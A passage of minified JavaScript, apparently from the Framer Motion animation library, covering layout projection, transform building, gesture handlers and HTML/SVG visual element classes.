0:t.pointerEvents)||""),this.hasProjected&&!iO(this.latestValues)&&(e.transform=n?n({},""):"none",this.hasProjected=!1),e}let o=s.animationValues||s.latestValues;this.applyTransformsToTarget(),r.transform=function(t,e,i){let r="",n=t.x.translate/e.x,s=t.y.translate/e.y,o=(null==i?void 0:i.z)||0;if((n||s||o)&&(r=`translate3d(${n}px, ${s}px, ${o}px) `),(1!==e.x||1!==e.y)&&(r+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:s,skewX:o,skewY:a}=i;t&&(r=`perspective(${t}px) ${r}`),e&&(r+=`rotate(${e}deg) `),n&&(r+=`rotateX(${n}deg) `),s&&(r+=`rotateY(${s}deg) `),o&&(r+=`skewX(${o}deg) `),a&&(r+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(r+=`scale(${a}, ${l})`),r||"none"}(this.projectionDeltaWithTransform,this.treeScale,o),n&&(r.transform=n(o,r.transform));let{x:a,y:l}=this.projectionDelta;for(let t in r.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,s.animationValues?r.opacity=s===this?null!==(i=null!==(e=o.opacity)&&void 0!==e?e:this.latestValues.opacity)&&void 0!==i?i:1:this.preserveOpacity?this.latestValues.opacity:o.opacityExit:r.opacity=s===this?void 0!==o.opacity?o.opacity:"":void 0!==o.opacityExit?o.opacityExit:0,rp){if(void 0===o[t])continue;let{correct:e,applyTo:i,isCSSVariable:n}=rp[t],a="none"===r.transform?o[t]:e(o[t],s);if(i){let t=i.length;for(let e=0;e<t;e++)r[i[e]]=a}else n?this.options.visualElement.renderState.vars[t]=a:r[t]=a}return this.options.layoutId&&(r.pointerEvents=s===this?rx(null==t?void 0:t.pointerEvents)||"":"none"),r}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>{var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop()}),this.root.nodes.forEach(r1),this.root.sharedNodes.clear()}}}function rQ(t){t.updateLayout()}function r_(t){var e;let i=(null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&i&&t.hasListeners("didUpdate")){let{layoutBox:e,measuredBox:r}=t.layout,{animationType:n}=t.options,s=i.source!==t.layout.source;"size"===n?iL(t=>{let r=s?i.measuredBox[t]:i.layoutBox[t],n=iS(r);r.min=e[t].min,r.max=r.min+n}):no(n,i.layoutBox,e)&&iL(r=>{let n=s?i.measuredBox[r]:i.layoutBox[r],o=iS(e[r]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[r].max=t.relativeTarget[r].min+o)});let o=iD();iM(o,e,i.layoutBox);let a=iD();s?iM(a,t.applyTransform(r,!0),i.measuredBox):iM(a,e,i.layoutBox);let l=!rO(o),u=!1;if(!t.resumeFrom){let r=t.getClosestProjectingParent();if(r&&!r.resumeFrom){let{snapshot:n,layout:s}=r;if(n&&s){let o=ij();ik(o,i.layoutBox,n.layoutBox);let a=ij();ik(a,e,s.layoutBox),r$(o,a)||(u=!0),r.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=r)}}}t.notifyListeners("didUpdate",{layout:e,snapshot:i,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:u})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function rZ(t){y.value&&rH.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function rJ(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function r0(t){t.clearSnapshot()}function r1(t){t.clearMeasurements()}function r2(t){t.isLayoutDirty=!1}function r5(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function r3(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function r9(t){t.resolveTargetDelta()}function r4(t){t.calcProjection()}function r6(t){t.resetSkewAndRotation()}function r8(t){t.removeLeadSnapshot()}function r7(t,e,i){t.translate=eg(e.translate,0,i),t.scale=eg(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function nt(t,e,i,r){t.min=eg(e.min,i.min,r),t.max=eg(e.max,i.max,r)}function ne(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let ni={duration:.45,ease:[.4,0,.1,1]},nr=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),nn=nr("applewebkit/")&&!nr("chrome/")?Math.round:v;function ns(t){t.min=nn(t.min),t.max=nn(t.max)}function no(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(rN(e)-rN(i)))}function na(t){var e;return t!==t.root&&(null===(e=t.scroll)||void 0===e?void 0:e.wasRoot)}let nl=rK({attachResizeListener:(t,e)=>iy(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),nu={current:void 0},nh=rK({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!nu.current){let t=new nl({});t.mount(window),t.setOptions({layoutScroll:!0}),nu.current=t}return nu.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function nd(t,e){let i=function(t,e,i){var r;if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document,i=(r=void 0,e.querySelectorAll(t));return i?Array.from(i):[]}return Array.from(t)}(t),r=new AbortController;return[i,{passive:!0,...e,signal:r.signal},()=>r.abort()]}function nc(t){return!("touch"===t.pointerType||ig.x||ig.y)}function np(t,e,i){let{props:r}=t;t.animationState&&r.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=r["onHover"+i];n&&b.postRender(()=>n(e,ib(e)))}class nm extends ic{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[r,n,s]=nd(t,i),o=t=>{if(!nc(t))return;let{target:i}=t,r=e(i,t);if("function"!=typeof r||!i)return;let s=t=>{nc(t)&&(r(t),i.removeEventListener("pointerleave",s))};i.addEventListener("pointerleave",s,n)};return r.forEach(t=>{t.addEventListener("pointerenter",o,n)}),s}(t,(t,e)=>(np(this.node,e,"Start"),t=>np(this.node,t,"End"))))}unmount(){}}class nf extends ic{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=eM(iy(this.node.current,"focus",()=>this.onFocus()),iy(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}let nv=(t,e)=>!!e&&(t===e||nv(t,e.parentElement)),ng=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),ny=new WeakSet;function nx(t){return e=>{"Enter"===e.key&&t(e)}}function nb(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}let nw=(t,e)=>{let i=t.currentTarget;if(!i)return;let r=nx(()=>{if(ny.has(i))return;nb(i,"down");let t=nx(()=>{nb(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>nb(i,"cancel"),e)});i.addEventListener("keydown",r,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",r),e)};function nP(t){return ix(t)&&!(ig.x||ig.y)}function nT(t,e,i){let{props:r}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&r.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=r["onTap"+("End"===i?"":i)];n&&b.postRender(()=>n(e,ib(e)))}class nS extends ic{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[r,n,s]=nd(t,i),o=t=>{let i=t.currentTarget;if(!i||!nP(t)||ny.has(i))return;ny.add(i),iX(t,"set");let r=e(i,t),s=(t,e)=>{i.removeEventListener("pointerup",o),i.removeEventListener("pointercancel",a),iX(t,"release"),nP(t)&&ny.has(i)&&(ny.delete(i),"function"==typeof r&&r(t,{success:e}))},o=t=>{var e,r;t.isTrusted&&(e=t,r=i instanceof Element?i.getBoundingClientRect():{left:0,top:0,right:window.innerWidth,bottom:window.innerHeight},e.clientX<r.left||e.clientX>r.right||e.clientY<r.top||e.clientY>r.bottom)?s(t,!1):s(t,!(i instanceof Element)||nv(i,t.target))},a=t=>{s(t,!1)};i.addEventListener("pointerup",o,n),i.addEventListener("pointercancel",a,n),i.addEventListener("lostpointercapture",a,n)};return r.forEach(t=>{t=i.useGlobalTarget?window:t;let e=!1;if(t instanceof HTMLElement){var r;e=!0,r=t,!ng.has(r.tagName)&&-1===r.tabIndex&&null===t.getAttribute("tabindex")&&(t.tabIndex=0)}t.addEventListener("pointerdown",o,n),e&&t.addEventListener("focus",t=>nw(t,n),n)}),s}(t,(t,e)=>(nT(this.node,e,"Start"),(t,{success:e})=>nT(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let nA=new WeakMap,nM=new WeakMap,nE=t=>{let e=nA.get(t.target);e&&e(t)},nV=t=>{t.forEach(nE)},nk={some:0,all:1};class nC extends ic{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:r="some",once:n}=t,s={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof r?r:nk[r]};return function(t,e,i){let r=function({root:t,...e}){let i=t||document;nM.has(i)||nM.set(i,{});let r=nM.get(i),n=JSON.stringify(e);return r[n]||(r[n]=new IntersectionObserver(nV,{root:t,...e})),r[n]}(e);return nA.set(t,i),r.observe(t),()=>{nA.delete(t),r.unobserve(t)}}(this.node.current,s,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:r}=this.node.getProps(),s=e?i:r;s&&s(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let nD=(0,rn.createContext)({strict:!1}),nR=(0,rn.createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"}),nj=(0,rn.createContext)({});function nL(t){return n(t.animate)||io.some(e=>ir(t[e]))}function nB(t){return!!(nL(t)||t.variants)}function nF(t){return Array.isArray(t)?t.join(" "):t}let nO="undefined"!=typeof window,nU={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},nI={};for(let t in nU)nI[t]={isEnabled:e=>nU[t].some(t=>!!e[t])};let n$=Symbol.for("motionComponentSymbol"),nN=nO?rn.useLayoutEffect:rn.useEffect;function nz(t,{layout:e,layoutId:i}){return h.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!rp[t]||"opacity"===t)}let nW=(t,e)=>e&&"number"==typeof t?e.transform(t):t,nH={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},nG=u.length;function nY(t,e,i){let{style:r,vars:n,transformOrigin:s}=t,o=!1,a=!1;for(let t in e){let i=e[t];if(h.has(t)){o=!0;continue}if(ei(t)){n[t]=i;continue}{let e=nW(i,tX[t]);t.startsWith("origin")?(a=!0,s[t]=e):r[t]=e}}if(!e.transform&&(o||i?r.transform=function(t,e,i){let r="",n=!0;for(let s=0;s<nG;s++){let o=u[s],a=t[o];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===+!!o.startsWith("scale"):0===parseFloat(a))||i){let t=nW(a,tX[o]);if(!l){n=!1;let e=nH[o]||o;r+=`${e}(${t}) `}i&&(e[o]=t)}}return r=r.trim(),i?r=i(e,n?"":r):n&&(r="none"),r}(e,t.transform,i):r.transform&&(r.transform="none")),a){let{originX:t="50%",originY:e="50%",originZ:i=0}=s;r.transformOrigin=`${t} ${e} ${i}`}}let nX=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function nq(t,e,i){for(let r in e)j(e[r])||nz(r,i)||(t[r]=e[r])}let nK=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function nQ(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||nK.has(t)}let n_=t=>!nQ(t);try{!function(t){t&&(n_=e=>e.startsWith("on")?!nQ(e):t(e))}(require("@emotion/is-prop-valid").default)}catch(t){}let nZ=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function nJ(t){if("string"!=typeof t||t.includes("-"));else if(nZ.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}let n0={offset:"stroke-dashoffset",array:"stroke-dasharray"},n1={offset:"strokeDashoffset",array:"strokeDasharray"};function n2(t,e,i){return"string"==typeof t?t:tE.transform(e+i*t)}function n5(t,{attrX:e,attrY:i,attrScale:r,originX:n,originY:s,pathLength:o,pathSpacing:a=1,pathOffset:l=0,...u},h,d){if(nY(t,u,d),h){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:c,style:p,dimensions:m}=t;c.transform&&(m&&(p.transform=c.transform),delete c.transform),m&&(void 0!==n||void 0!==s||p.transform)&&(p.transformOrigin=function(t,e,i){let r=n2(e,t.x,t.width),n=n2(i,t.y,t.height);return`${r} ${n}`}(m,void 0!==n?n:.5,void 0!==s?s:.5)),void 0!==e&&(c.x=e),void 0!==i&&(c.y=i),void 0!==r&&(c.scale=r),void 0!==o&&function(t,e,i=1,r=0,n=!0){t.pathLength=1;let s=n?n0:n1;t[s.offset]=tE.transform(-r);let o=tE.transform(e),a=tE.transform(i);t[s.array]=`${o} ${a}`}(c,o,a,l,!1)}let n3=()=>({...nX(),attrs:{}}),n9=t=>"string"==typeof t&&"svg"===t.toLowerCase(),n4=t=>(e,i)=>{let r=(0,rn.useContext)(nj),s=(0,rn.useContext)(rs),a=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onUpdate:i},r,s,a){let l={latestValues:function(t,e,i,r){let s={},a=r(t,{});for(let t in a)s[t]=rx(a[t]);let{initial:l,animate:u}=t,h=nL(t),d=nB(t);e&&d&&!h&&!1!==t.inherit&&(void 0===l&&(l=e.initial),void 0===u&&(u=e.animate));let c=!!i&&!1===i.initial,p=(c=c||!1===l)?u:l;if(p&&"boolean"!=typeof p&&!n(p)){let e=Array.isArray(p)?p:[p];for(let i=0;i<e.length;i++){let r=o(t,e[i]);if(r){let{transitionEnd:t,transition:e,...i}=r;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=c?e.length-1:0;e=e[t]}null!==e&&(s[t]=e)}for(let e in t)s[e]=t[e]}}}return s}(r,s,a,t),renderState:e()};return i&&(l.onMount=t=>i({props:r,current:t,...l}),l.onUpdate=t=>i(t)),l})(t,e,r,s);return i?a():function(t){let e=(0,rn.useRef)(null);return null===e.current&&(e.current=t()),e.current}(a)};function n6(t,e,i){var r;let{style:n}=t,s={};for(let o in n)(j(n[o])||e.style&&j(e.style[o])||nz(o,t)||(null===(r=null==i?void 0:i.getValue(o))||void 0===r?void 0:r.liveStyle)!==void 0)&&(s[o]=n[o]);return s}let n8={useVisualState:n4({scrapeMotionValuesFromProps:n6,createRenderState:nX})};function n7(t,e){try{e.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(t){e.dimensions={x:0,y:0,width:0,height:0}}}function st(t,{style:e,vars:i},r,n){for(let s in Object.assign(t.style,e,n&&n.getProjectionStyles(r)),i)t.style.setProperty(s,i[s])}let se=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function si(t,e,i,r){for(let i in st(t,e,void 0,r),e.attrs)t.setAttribute(se.has(i)?i:B(i),e.attrs[i])}function sr(t,e,i){let r=n6(t,e,i);for(let i in t)(j(t[i])||j(e[i]))&&(r[-1!==u.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return r}let sn=["x","y","width","height","cx","cy","r"],ss={useVisualState:n4({scrapeMotionValuesFromProps:sr,createRenderState:n3,onUpdate:({props:t,prevProps:e,current:i,renderState:r,latestValues:n})=>{if(!i)return;let s=!!t.drag;if(!s){for(let t in n)if(h.has(t)){s=!0;break}}if(!s)return;let o=!e;if(e)for(let i=0;i<sn.length;i++){let r=sn[i];t[r]!==e[r]&&(o=!0)}o&&b.read(()=>{n7(i,r),b.render(()=>{n5(r,n,n9(i.tagName),t.transformTemplate),si(i,r)})})}})},so={current:null},sa={current:!1},sl=[...el,tR,tN],su=t=>sl.find(ea(t)),sh=new WeakMap,sd=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class sc{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:r,blockInitialAnimation:n,visualState:s},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=t7,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=A.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,b.render(this.render,!1,!0))};let{latestValues:a,renderState:l,onUpdate:u}=s;this.onUpdate=u,this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=r,this.options=o,this.blockInitialAnimation=!!n,this.isControllingVariants=nL(e),this.isVariantNode=nB(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:h,...d}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in d){let e=d[t];void 0!==a[t]&&j(e)&&e.set(a[t],!1)}}mount(t){this.current=t,sh.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),sa.current||function(){if(sa.current=!0,nO){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>so.current=t.matches;t.addListener(e),e()}else so.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||so.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),w(this.notifyUpdate),w(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let r=h.has(t);r&&this.onBindTransform&&this.onBindTransform();let n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&b.preRender(this.notifyUpdate),r&&this.projection&&(this.projection.isTransformDirty=!0)}),s=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{n(),s(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in nI){let e=nI[t];if(!e)continue;let{isEnabled:i,Feature:r}=e;if(!this.features[t]&&r&&i(this.props)&&(this.features[t]=new r(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):ij()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<sd.length;e++){let i=sd[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let r=t["on"+i];r&&(this.propEventSubscriptions[i]=this.on(i,r))}this.prevMotionValues=function(t,e,i){for(let r in e){let n=e[r],s=i[r];if(j(n))t.addValue(r,n);else if(j(s))t.addValue(r,R(n,{owner:t}));else if(s!==n){if(t.hasValue(r)){let e=t.getValue(r);!0===e.liveStyle?e.jump(n):e.hasAnimated||e.set(n)}else{let e=t.getStaticValue(r);t.addValue(r,R(void 0!==e?e:n,{owner:t}))}}}for(let r in i)void 0===e[r]&&t.removeValue(r);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=R(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){var i;let r=void 0===this.latestValues[t]&&this.current?null!==(i=this.getBaseTargetFromProps(this.props,t))&&void 0!==i?i:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=r&&("string"==typeof r&&(et(r)||th(r))?r=parseFloat(r):!su(r)&&tN.test(e)&&(r=tQ(t,e)),this.setBaseTarget(t,j(r)?r.get():r)),j(r)?r.get():r}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){var e;let i;let{initial:r}=this.props;if("string"==typeof r||"object"==typeof r){let n=o(this.props,r,null===(e=this.presenceContext)||void 0===e?void 0:e.custom);n&&(i=n[t])}if(r&&void 0!==i)return i;let n=this.getBaseTargetFromProps(this.props,t);return void 0===n||j(n)?void 0!==this.initialValues[t]&&void 0===i?void 0:this.baseTarget[t]:n}on(t,e){return this.events[t]||(this.events[t]=new V),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class sp extends sc{constructor(){super(...arguments),this.KeyframeResolver=eh}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;j(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}class sm extends sp{constructor(){super(...arguments),this.type="html",this.renderInstance=st}readValueFromInstance(t,e){if(h.has(e)){let t=tK(e);return t&&t.default||0}{let i=window.getComputedStyle(t),r=(ei(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof r?r.trim():r}}measureInstanceViewportBox(t,{transformPagePoint:e}){return iG(t,e)}build(t,e,i){nY(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return n6(t,e,i)}}class sf extends sp{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=ij,this.updateDimensions=()=>{this.current&&!this.renderState.dimensions&&n7(this.current,this.renderState)}}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(h.has(e)){let t=tK(e);return t&&t.default||0}return e=se.has(e)?e:B(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return sr(t,e,i)}onBindTransform(){this.current&&!this.renderState.dimensions&&b.postRender(this.updateDimensions)}build(t,e,i){n5(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,r){si(t,e,i,r)}mount(t){this.isSVGTag=n9(t.tagName),super.mount(t)}}let sv=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,r)=>"create"===r?t:(e.has(r)||e.set(r,t(r)),e.get(r))})}((re={animation:{Feature:ip},exit:{Feature:iv},inView:{Feature:nC},tap:{Feature:nS},focus:{Feature:nf},hover:{Feature:nm},pan:{Feature:rt},drag:{Feature:i8,ProjectionNode:nh,MeasureLayout:rf},layout:{ProjectionNode:nh,MeasureLayout:rf}},ri=(t,e)=>nJ(t)?new sf(e):new sm(e,{allowProjection:t!==rn.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:r,createVisualElement:n,useRender:s,useVisualState:o,Component:a}=t;function l(t,e){var i,r,l;let u;let h={...(0,rn.useContext)(nR),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,rn.useContext)(ro).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:d}=h,c=function(t){let{initial:e,animate:i}=function(t,e){if(nL(t)){let{initial:e,animate:i}=t;return{initial:!1===e||ir(e)?e:void 0,animate:ir(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,rn.useContext)(nj));return(0,rn.useMemo)(()=>({initial:e,animate:i}),[nF(e),nF(i)])}(t),p=o(t,d);if(!d&&nO){r=0,l=0,(0,rn.useContext)(nD).strict;let t=function(t){let{drag:e,layout:i}=nI;if(!e&&!i)return{};let r={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?r.MeasureLayout:void 0,ProjectionNode:r.ProjectionNode}}(h);u=t.MeasureLayout,c.visualElement=function(t,e,i,r,n){var s,o;let{visualElement:a}=(0,rn.useContext)(nj),l=(0,rn.useContext)(nD),u=(0,rn.useContext)(rs),h=(0,rn.useContext)(nR).reducedMotion,d=(0,rn.useRef)(null);r=r||l.renderer,!d.current&&r&&(d.current=r(t,{visualState:e,parent:a,props:i,presenceContext:u,blockInitialAnimation:!!u&&!1===u.initial,reducedMotionConfig:h}));let c=d.current,p=(0,rn.useContext)(ra);c&&!c.projection&&n&&("html"===c.type||"svg"===c.type)&&function(t,e,i,r){let{layoutId:n,layout:s,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:u}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:s,alwaysMeasureLayout:!!o||a&&iY(a),visualElement:t,animationType:"string"==typeof s?s:"both",initialPromotionConfig:r,layoutScroll:l,layoutRoot:u})}(d.current,i,n,p);let m=(0,rn.useRef)(!1);(0,rn.useInsertionEffect)(()=>{c&&m.current&&c.update(i,u)});let f=i[F],v=(0,rn.useRef)(!!f&&!(null===(s=window.MotionHandoffIsComplete)||void 0===s?void 0:s.call(window,f))&&(null===(o=window.MotionHasOptimisedAnimation)||void 0===o?void 0:o.call(window,f)));return 